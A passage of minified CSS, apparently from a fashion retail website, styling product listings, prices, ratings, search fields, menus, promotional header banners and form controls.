li.slick-active button{background:#fff}.step{display:-webkit-box;display:-ms-flexbox;display:flex}.step__label{cursor:pointer;line-height:1.3;margin-bottom:1.5rem;margin-left:0;margin-right:0;min-height:1.25rem;padding-left:1.875rem;position:relative}.step__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.533);content:"";height:1.25rem;left:0;position:absolute;top:-.125rem;width:1.25rem}.step__label:hover:before{border:.0625rem solid #000}.step__label_other{margin-bottom:.5rem;padding-left:1.8125rem}.step__label_other:before{background:none;border-color:#979797;height:1.0625rem;top:0;width:1.0625rem}.step__input{display:none;margin-bottom:0;margin-top:.125rem}.step__input:checked+.step__label:after{border:solid #000;border-width:0 .0625rem .0625rem 0;content:"";height:.625rem;left:.375rem;position:absolute;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.375rem;z-index:3}.step__input:disabled+.step__label{cursor:not-allowed;opacity:.7}.way{font-size:.6875rem;margin-bottom:1.5rem}.way__pole{margin-left:.25rem;margin-right:.25rem}.brand{background:#eee;padding-bottom:1.3125rem;padding-top:1.3125rem}.capt__img{height:3.75rem;width:100%}.checkbox-group{font-size:0;margin-bottom:.4375rem}.checkbox-group .checkbox-group__label{background:#fff;border:.0625rem solid #000;border-right-width:0;display:inline-block;font-size:100%;line-height:1;margin:0;min-height:2.4375rem;min-width:3rem;padding:.83rem;text-align:center}.checkbox-group .checkbox-group__label:last-child{border-right-width:.0625rem}.checkbox-group .checkbox-group__item{display:none}.checkbox-group .checkbox-group__item:checked+.checkbox-group__label{-webkit-box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4);box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4)}.order-option-switch{position:absolute;visibility:hidden}.order-option-more{display:none}.order-option-item:hover,.order-option-switch:checked+.order-option-item{border-color:#27bab5;-webkit-box-shadow:inset 0 0 0 .0625rem #27bab5;box-shadow:inset 0 0 0 .0625rem #27bab5}.order-option-switch:checked+.order-option-item .order-option-more{display:block}.order-option-title{cursor:pointer;font-size:1rem;margin-bottom:.25rem}.order-option-title:hover{background-color:#f3f3f3}.order-meta{color:#888}.order-subtitle{font-size:.75rem;font-weight:700;letter-spacing:.05em;margin-bottom:.5rem;text-transform:uppercase}.commodity__img{margin-bottom:1.3125rem}.commodity__title{display:block;font-size:1rem;margin-bottom:.625rem}.commodity__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.commodity__cost{font-size:.875rem}.commodity__favor{color:#999;margin-right:.5rem}.commodity__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.commodity__price{font-size:1.3125rem;font-weight:700}.commodity__price_cost{font-size:.875rem}.commodity__no{color:#999;font-style:italic}.commodity__info{margin-bottom:1.3125rem}.commodity__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.commodity__small{display:inline-block;margin-right:.5rem}.commodity__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.commodity__cat{display:none}}.comp__tr{vertical-align:top}.comp__small{font-size:.875rem}.comp__clear{color:#999;white-space:nowrap}.duct__img{margin-bottom:1.3125rem}.duct__title{display:block;font-size:1rem;margin-bottom:.625rem}.duct__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.duct__cost{font-size:.875rem}.duct__favor{color:#999;margin-right:.5rem}.duct__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.duct__price{font-size:1.3125rem;font-weight:700}.duct__price_cost{font-size:.875rem}.duct__no{color:#999;font-style:italic}.duct__info{margin-bottom:1.3125rem}.duct__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.duct__small{display:inline-block;margin-right:.5rem}.duct__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.duct__cat{display:none}}.growth__img{margin-bottom:1.3125rem}.growth__title{display:block;font-size:1rem;margin-bottom:.625rem}.growth__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.growth__cost{font-size:.875rem}.growth__favor{color:#999;margin-right:.5rem}.growth__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.growth__price{font-size:1.3125rem;font-weight:700}.growth__price_cost{font-size:.875rem}.growth__no{color:#999;font-style:italic}.growth__info{margin-bottom:1.3125rem}.growth__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.growth__small{display:inline-block;margin-right:.5rem}.growth__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.growth__cat{display:none}}.mark{color:#ff0;font-size:1.125rem;line-height:.75;margin-bottom:1.3125rem;vertical-align:-.0625rem}.menu-top{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin:0;padding:0;text-align:left;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.menu-top__hamburger{margin:1rem 0}.menu-top__item{border:solid #eee;border-width:0 0 0 .0625rem;display:block;padding:0 1rem}[data-whatinput=mouse] .menu-top__item{outline:0}.menu-top__item:first-child{border:0;padding-left:0}.menu-top__item:last-child{padding-right:0}.menu-top__link{color:#fff;display:block;padding:0}[data-whatinput=mouse] .menu-top__link{outline:0}.menu-top__link:hover,.menu-top__link_active{color:#d9d9d9}.menu-top__link_red{color:#000}@media print,screen and (max-width:63.99875em){.menu-top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media print,screen and (max-width:39.99875em){.menu-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-top__item{border-width:.0625rem 0 0;padding:0;width:100%}.menu-top__link{padding:.5rem 0}}.offspring__img{margin-bottom:1.3125rem}.offspring__title{display:block;font-size:1rem;margin-bottom:.625rem}.offspring__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.offspring__cost{font-size:.875rem}.offspring__favor{color:#999;margin-right:.5rem}.offspring__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.offspring__price{font-size:1.3125rem;font-weight:700}.offspring__price_cost{font-size:.875rem}.offspring__no{color:#999;font-style:italic}.offspring__info{margin-bottom:1.3125rem}.offspring__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.offspring__small{display:inline-block;margin-right:.5rem}.offspring__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.offspring__cat{display:none}}.prod{position:relative}.prod,.prod:hover .prod__wish{display:block}.prod:hover .prod__wish_mobile{display:none}.prod_empty .prod__hyper:after{background:rgba(0,0,0,.502);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.prod__lens{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__sale{background:#fff;color:#e5443e;display:inline-block;font-size:.75rem;z-index:3}.prod__sale:before{background:#000;content:"";display:inline-block;height:.625rem;margin-right:.3125rem;position:relative;top:.0625rem;width:.0625rem}@media print,screen and (max-width:39.99875em){.prod__sale{font-size:.5625rem}}.prod__sale_black{color:#000}.prod__diamond{border:.0625rem solid #dbdbdb;padding:.5625rem 1.875rem .625rem}.prod__diamond,.prod__vest{cursor:pointer;display:none}.prod__vest{border:.0625rem solid #000;left:-.0625rem;padding:.5625rem .625rem .625rem;position:relative;text-align:center;width:calc(100% - 6rem)}.prod__close{font-size:1.625rem;height:1.25rem;right:-.4375rem;top:0;width:1.25rem}.prod__close,.prod__destroy{font-family:Arial,sans-serif;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.prod__destroy{cursor:pointer;display:none;font-size:2.25rem;height:2.25rem;right:-.5625rem;top:-.1875rem;width:2.25rem;z-index:3}.prod__color{margin-bottom:.625rem;position:relative}.prod__more-color{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;font-size:.8125rem;font-weight:400;justify-content:center;letter-spacing:.06em;line-height:1.53;padding:0;-webkit-text-decoration:none;text-decoration:none;top:-.1875rem}.prod__more-color:after{border-bottom:.0625rem solid;bottom:-.0625rem;content:"";left:0;opacity:1;position:absolute;right:0;-webkit-transition:bottom .3s ease;transition:bottom .3s ease;width:100%}.prod__more-color:hover:after{bottom:0}.prod__force{margin-bottom:1.25rem;position:relative}.prod__hyper{bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.prod__want{display:inline-block;margin-bottom:.3125rem;position:relative}.prod__want:after{background:#000;content:"";height:.0625rem;left:0}.prod__spec,.prod__want:after{bottom:0;position:absolute;width:100%}.prod__spec{background:#fff;display:none;margin-top:.3125rem;z-index:13}.prod:hover .prod__spec{display:block}.prod__wish,.prod_empty:hover .prod__spec{display:none}.prod__wish{cursor:pointer;position:absolute;right:0;top:0}.prod__wish img{height:1.3125rem;width:1.0625rem}.prod__wish img:nth-child(2){display:none}.prod__wish_active{top:0}.prod__wish_active img{display:none}.prod__wish_active img:nth-child(2){display:block}.prod__wish_mobile{display:none;right:.625rem;top:.625rem;z-index:2}.prod__size{cursor:pointer;display:inline-block;font-size:.75rem;font-weight:400;letter-spacing:.02625rem;line-height:1.67;margin-right:.9375rem;padding-bottom:.3125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.prod__size:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.prod__size:active:after,.prod__size:focus:after,.prod__size:hover:after{opacity:1}.prod__info{margin-bottom:1.5rem;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap}.prod__price{display:block;font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.045rem;margin-bottom:0;padding-right:.625rem;-webkit-text-decoration:none;text-decoration:none}.prod__price_red{color:#e5443e;display:inline-block;padding-right:.625rem}.prod__discount{color:#e5443e;font-size:.75rem}.prod__price_old{color:#000;display:inline-block;font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.prod__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__top{display:inline-block;padding-right:.3125rem}.prod__title,.prod__top{-webkit-text-decoration:none;text-decoration:none}.prod__title{display:block;font-size:.75rem;font-weight:300;letter-spacing:.045rem;line-height:1.25;overflow:hidden;padding-right:1.5625rem;text-overflow:ellipsis;white-space:nowrap}@media print,screen and (max-width:39.99875em){.prod__title{padding-right:0}}.prod__select{display:none}.prod__brand{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:400;letter-spacing:.03rem;line-height:1.25;text-transform:uppercase}@media print,screen and (max-width:39.99875em){.prod__brand{font-size:.5625rem}}.prod__badge{font-size:.75rem;font-weight:300;letter-spacing:.045rem}.prod__badge:before{color:#000;content:"|";margin-left:.25rem;margin-right:.25rem}.prod__picture{background:#f6f6f6;display:block;height:0;margin-bottom:.3125rem;overflow:hidden;padding-bottom:140.35%;position:relative;width:100%}.prod__state{font-size:.75rem;font-weight:700;letter-spacing:.03rem}.prod__img{height:100%;left:0;position:absolute;top:0;width:100%}.prod__img:last-child{opacity:0;-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.prod__img:first-child{opacity:1}@media(any-hover:hover){.prod:hover .prod__img:last-child{opacity:1;z-index:1}.prod_empty:hover .prod__img:last-child{opacity:0;z-index:0}}.prod__side{bottom:6.625rem;cursor:text;font-size:.75rem;font-weight:700;height:1.125rem;letter-spacing:.04em;line-height:1.33;position:absolute;right:-5.375rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:12.5rem;z-index:11}@media(max-width:1199px){.prod{position:relative}.prod:hover .prod__spec{display:none}.prod_size .prod__spec,.prod_size:hover .prod__spec{display:block}.prod_size .prod__spec .prod__color,.prod_size:hover .prod__spec .prod__color{display:none}.prod_color .prod__spec,.prod_color .prod__spec .prod__destroy,.prod_color:hover .prod__spec,.prod_color:hover .prod__spec .prod__destroy,.prod_size .prod__spec .prod__destroy,.prod_size .prod__spec .prod__select,.prod_size:hover .prod__spec .prod__destroy,.prod_size:hover .prod__spec .prod__select{display:block}.prod__fall{display:none}.prod__spec{padding-top:1.875rem}.prod__want{display:none}.prod__wish{display:block}.prod__wish_mobile{display:none}}@media(max-width:1023px){.prod__wish{display:none}.prod:hover .prod__wish_mobile,.prod__wish_mobile{display:block}}@media(max-width:768px){.prod__diamond,.prod__vest{padding-left:0;padding-right:0;text-align:center;width:50%}.prod__info{padding-left:.625rem;padding-right:.625rem}}@media(max-width:576px){.prod__title{white-space:inherit}}.quant{position:relative}.quant__input{border:.0625rem solid #ddd;border-radius:0 0 0 0;height:2.5rem;padding-left:2.0625rem;text-align:right}.quant__minus,.quant__plus{border-bottom:.375rem solid #000;border-left:.375rem solid transparent;border-right:.375rem solid transparent;cursor:pointer;display:block;height:0;left:1rem;position:absolute;top:.4375rem;width:0}.quant__minus{top:1.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.radio{cursor:pointer;display:inline-block;margin-bottom:.75rem;margin-right:.625rem}.radio .radio__label{cursor:pointer;line-height:1.3;margin-left:0;margin-right:0;min-height:1.3125rem;padding-left:1.875rem;position:relative}.radio .radio__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.5);border-radius:50%;content:"";height:1.25rem;left:0;position:absolute;top:-.1875rem;width:1.25rem}.radio__input{display:none;margin-bottom:0;margin-top:.125rem}.radio__input:disabled+.radio__label{cursor:not-allowed;opacity:.7}.radio__input:checked+.radio__label:before{border:.0625rem solid #000}.radio__input:checked+.radio__label:after{background:#000;border-radius:50%;content:"";height:.3125rem;left:.5rem;position:absolute;top:.3125rem;width:.3125rem}.rating{display:inline-block;margin-right:.25rem;vertical-align:middle}.rating .rating__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.rating .rating__star:hover{cursor:pointer}.rating__solid{color:#777;display:block;font-size:1.35rem;margin-right:.3125rem;position:relative}.rating__regular{color:#eeb301;display:none;font-size:1.35rem;left:0;position:absolute;top:0}.rating__input{display:none}.rating:not(:hover) .rating__input:checked .rating__regular,.rating:not(:hover) .rating__input:checked~.rating__star .rating__regular,.rating__star:hover .rating__regular,.rating__star:hover~.rating__star .rating__regular{display:block}.reg{font-size:.6875rem;line-height:1.9}.search{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}.search__input{border:0;height:2.5rem;line-height:1.857;margin:0;padding:.3125rem;width:100%;-webkit-box-flex:1;border-radius:0 0 0 0;-ms-flex:1 1 0;flex:1 1 0;min-width:0;white-space:nowrap}.search__input:focus,.search__input:hover{border:0}.search__input_border{border:.0625rem solid #ddd;border-right:0}.search__input_border:focus,.search__input_border:hover{border:.0625rem solid #000;border-right:0}.search__cont{border-radius:0 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.search__button{background:#fff;border:0;color:#ccc;height:2.5rem;margin:0;padding:0;width:2.5rem;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;font-size:1rem}@media print,screen and (max-width:63.99875em){.search{margin:8.25rem 0 0}}@media print,screen and (max-width:39.99875em){.search{margin:0}}.shipment__tell{font-size:.875rem;margin-right:.5rem}.shipment__soc{font-size:1.75rem;margin-bottom:1.5rem}.shipment__art{color:#999}.shipment__no{color:#ddd;margin-left:.25rem}.shipment__num{color:green;margin-left:.25rem}.shipment__low{color:#fa3c32;margin-left:.25rem}.shipment__mark{color:#999;font-style:italic}.shipment__old{color:#999;display:block;-webkit-text-decoration:line-through;text-decoration:line-through}.shipment__compare{margin-right:.5rem}.shipment__text{color:#999}.shipment__price{font-size:2.1875rem}.calendar{text-align:center}.calendar__holiday{color:#5b5d62}.calendar__strong{font-weight:700}.carousel-news{padding:0 0 1.5rem}.carousel-news-links{background-color:#fff;border:.0625rem solid rgba(68,68,68,.25);border-radius:.25rem;margin:0 0 1rem;padding:1.3125rem;position:relative}.carousel-news__item{background:#eee;background-position:50%;background-size:cover;color:#000;display:none;min-height:18.75rem;padding:2rem;position:relative}.carousel-news__item_medium-gray{background:#ddd}.carousel-news__item:first-child{display:block}.carousel-news__link{background:rgba(0,0,0,.3);bottom:0;color:#fff;display:block;font-size:1.2rem;left:0;padding:2rem;position:absolute;right:0}.carousel-news__link:hover{color:#fff}.carousel-news-date{color:#ddd;margin-right:.25rem}.carousel-news-anchor{display:block;margin-bottom:1.3125rem}.magazine{margin-bottom:1.5rem}.magazine__img{background:#eee;height:17.5rem;margin-bottom:.75rem;width:100%}.rubric{background:#fafafa;padding-bottom:.625rem;padding-top:.625rem}.rubric__tgl{color:#000;cursor:pointer;font-size:1.3125rem}.rubric__menu{display:inline-block;font-weight:700;margin-left:.25rem}@media print,screen and (max-width:39.99875em){.rubric{padding-bottom:0;padding-top:0}}.user{margin-bottom:1.5rem}.user__img{background:#bbb;width:2.8125rem}.user__title{color:#5b5d62;font-weight:700}.user__date{color:#999}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}*{-webkit-box-sizing:border-box;box-sizing:border-box}a{color:#000;-webkit-text-decoration:none;text-decoration:none;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}a:active,a:focus,a:hover{color:inherit;outline:none}a.link-style{color:#515257;font-weight:600}b,strong{font-family:MOPGothic,Georgia,serif;font-weight:700}img{max-width:100%}body{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:300;margin:0;overflow-x:hidden}.body.body_back{position:relative}::-webkit-search-cancel-button,::-webkit-search-decoration,::-webkit-search-results-button,::-webkit-search-results-decoration{display:none}::-ms-clear{display:none}hr{border-bottom:.0625rem solid #dbdbdb;margin:0 auto 3.125rem}label{display:block;line-height:1.5}table{border-collapse:collapse;border-radius:0;width:100%}dl,ol,table,ul{margin-bottom:1.5rem}dl,ol,ul{line-height:1.8}p{line-height:1.5;margin-bottom:1.5rem}blockquote{border-left:.125rem solid #000}blockquote,blockquote p{padding:0 .875rem}tfoot,thead{background:none;border:0}tfoot td,tfoot th,thead td,thead th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;padding:.5625rem;vertical-align:baseline}tfoot tr,thead tr{background:transparent}tbody{background:none;border:0}tbody td,tbody th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-size:.8125rem;font-weight:300;max-width:12.5rem;padding:.5625rem;vertical-align:top}tbody tr:nth-child(2n){background:none}input,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:.0625rem solid #cacaca;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;display:block;font-size:1rem;font-weight:300;height:2.5rem;line-height:normal;margin:0 0 1rem;padding:.5rem 1.125rem;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s;width:100%}input:active,input:focus,input:hover,textarea:active,textarea:focus,textarea:hover{border-color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:.8125rem}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{font-size:.8125rem}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:.8125rem}select{-webkit-appearance:none;-moz-appearance:none;background:none;border:0;font-size:.8125rem;font-weight:300;height:1.25rem;padding:0 1.25rem 0 .625rem;text-indent:.0625rem;width:100%}select:active,select:focus,select:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:inherit;font-style:normal;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:MOPGothic,Georgia,serif;font-weight:700}.h1,h1{font-size:2.25rem;line-height:1.19;margin-bottom:2rem;margin-top:1.5rem;text-transform:uppercase}.h1_big{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;margin-bottom:.8125rem;margin-top:0}.h1_tally{letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_tally-catalog{margin-top:0}.h1_red{color:#d0493b;letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_small{font-size:1.6875rem;letter-spacing:.001875rem;line-height:1.19;margin:0;padding-bottom:.125rem;padding-top:.125rem}.h2,h2{font-size:2.3125rem;letter-spacing:.1125rem;line-height:1.1;margin-bottom:2.5rem}.h2_big{font-size:2.5rem;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.h3,h3{line-height:1.2}.h3,.h4,h3,h4{font-size:.8125rem;margin-bottom:.75rem}.h4,h4{line-height:1.3}.h5,h5{font-size:.8125rem;line-height:1.4}.h5,.h6,h5,h6{margin-bottom:.75rem}.h6,h6{font-size:1.0625rem;line-height:1.5}.title-heading{display:block;font-size:2.5rem;font-weight:700;letter-spacing:normal;line-height:normal;text-transform:uppercase}@media(max-width:1020px){.h1_red,.h1_tally{margin-bottom:1.625rem;margin-top:0}}@media(max-width:991px){.h1_big{font-size:2.1875rem;margin-bottom:.8125rem}.h1_small{font-size:1.6875rem;margin-bottom:0}.h2,h2{font-size:1.375rem;margin-bottom:1.25rem}.h2_big{font-size:2.5rem;margin-bottom:3.125rem}}@media(max-width:768px){.h1_small{font-size:1rem;letter-spacing:.03125rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}}@media(max-width:576px){.h1,h1{font-size:1.375rem;margin-bottom:1.5625rem}.h1_red,.h1_tally{letter-spacing:.06875rem;margin-bottom:1.1875rem}.h1_small{font-size:1rem;margin-bottom:0}.h2,h2{font-size:1rem;margin-bottom:.9375rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}.title-heading{font-size:1.25rem}.title-heading--sm{font-size:1.0625rem}}.hide{display:none!important}label.error{color:red;font-weight:700}.ol__increment ol{counter-reset:item}.ol__increment li{display:block}.ol__increment li:before{content:counters(item,".") " ";counter-increment:item}.custom-fsize{font-size:medium;font-size:var(--desktop-font-size,initial)}@media(max-width:768px){.custom-fsize{font-size:medium;font-size:var(--mobile-font-size,initial)}}.svg-inline{visibility:hidden}.scroll-to-top{bottom:8.4375rem;cursor:pointer;display:none;padding:.3125rem 0;position:fixed;right:3.5rem;z-index:2}.scroll-to-top,.scroll-to-top svg{-webkit-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover svg{-webkit-transform:translateY(-5px);transform:translateY(-5px)}@media(max-width:768px){.scroll-to-top{bottom:4.625rem;right:1.875rem}}.hat-upper{background-color:#fff;display:block;height:100px;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:100%;z-index:20}@media(min-width:640.98px){.hat-upper{display:none}}.hat{background:#003f84;cursor:pointer;display:block;height:1.25rem;position:sticky;top:0;z-index:15}.hat_unique{z-index:19}.hat__text{color:#000;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.04rem}.hat__body{background:#fff;left:0;max-height:125rem;padding:0;position:absolute;top:-21.875rem;-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition:all .15s ease;transition:all .15s ease;width:100%}.hat__arr{height:.875rem;position:absolute;right:3.25rem;top:1.1875rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s;transition:.3s;width:.875rem}.hat__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;color:#fff;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:0;line-height:1.26;padding:.25rem 1.25rem;text-align:center;text-transform:uppercase;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;width:100%}.hat__span{margin:0 .4375rem}.hat__block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hat__block svg{margin-left:.1875rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.hat__image{width:50%}.hat__content-block{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex}.hat__content{padding:.625rem;width:50%}.hat__text-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.hat__text{padding-bottom:1.25rem}.hat__title{font-weight:700;letter-spacing:.04em;line-height:1.15;padding-bottom:1.875rem;text-transform:uppercase}.hat__name{font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;padding-bottom:.625rem}.hat__link{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;padding-bottom:.9375rem;padding-top:.9375rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hat__link svg{margin-left:.125rem}.hat__help-text{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.6875rem;letter-spacing:.05em;line-height:1.63}.hat__help-text:before{content:"*";margin-right:.3125rem}.hat__bold{font-size:.8125rem;font-weight:700;line-height:1.38}.i-am-loaded .hat{height:auto}@media(max-width:768px){.hat__block{display:none}.hat__block_mobile{display:block;line-height:1.8}.hat__main{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hat__content-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hat__content{width:100%}.hat__image{height:5.625rem;width:100%}}@media(max-width:576px){.hat{overflow:hidden}.hat__body{top:-31.25rem}.hat__main{padding-left:.1875rem;padding-right:.1875rem}.hat__arr{right:.3125rem}.hat__name{font-size:1.875rem}}.overlay{background-color:#5b5d62;height:100%;left:0;opacity:.5;position:fixed;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;visibility:visible;width:100%;z-index:17}.overlay_invisible{opacity:0;visibility:hidden;z-index:-1}.service{background:#fff;display:none;font-size:.8125rem;height:100vh;overflow-x:hidden;padding-bottom:1.25rem;padding-top:5.9375rem;position:fixed;right:0;top:0;width:20.625rem;z-index:19}.service__body{padding:1.25rem .625rem 0 1.875rem}.service__body:last-child{border-bottom:0}.service__links{list-style:none;margin:0;padding-left:1.25rem;padding-top:.9375rem}.service__link{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.04875rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.service__link:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.service__link:active:after,.service__link:focus:after,.service__link:hover:after{opacity:1}.service__link_text:active:after,.service__link_text:focus:after,.service__link_text:hover:after{display:none}.service__link_underline:after{opacity:1}.service__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.service__title{font-size:2.5rem;font-weight:700;line-height:1.05;padding-left:1.875rem;text-transform:uppercase}.file{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.75rem}.file__digit{font-size:.6875rem;font-weight:300;left:calc(100% + .3rem);position:absolute;top:.3125rem}.file__link{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-left:1.6875rem;margin-right:1.6875rem;padding-bottom:.625rem;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.file__link:active:after,.file__link:focus:after,.file__link:hover:after{background:#000;bottom:.5rem;content:"";height:.125rem;left:0;position:absolute;width:100%}.file__link_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:1199px){.file{display:none}}.legend{background:#fff;border-bottom:.0625rem solid #000;border-top:.0625rem solid #000;display:none;padding-left:5.55%;width:100%}.legend__icon{width:8.125rem}.legend__icon img{max-width:100%}.legend__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row 